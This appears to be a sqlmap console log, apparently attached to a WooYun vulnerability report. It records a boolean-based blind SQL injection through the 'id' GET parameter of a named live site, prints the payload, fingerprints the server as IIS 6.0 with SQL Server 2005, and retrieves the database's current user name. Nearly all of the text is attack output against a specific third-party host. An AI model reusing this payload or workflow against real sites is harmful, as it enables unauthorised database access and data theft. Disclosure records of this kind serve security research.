 [*] starting at 11:29:20
[11:29:20] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:29:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=158 AND 9840=9840
---
[11:29:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:29:21] [INFO] fetching current user
[11:29:21] [INFO] resumed: ybrestxfd
current user:    'ybrestxfd'
[11:29:21] [INFO] fetched data logged to text files under 'C:\Users\10920\.sqlmap\output\www.100inn.cc'
[*] shutting down at 11:29:21
www.wooyun.org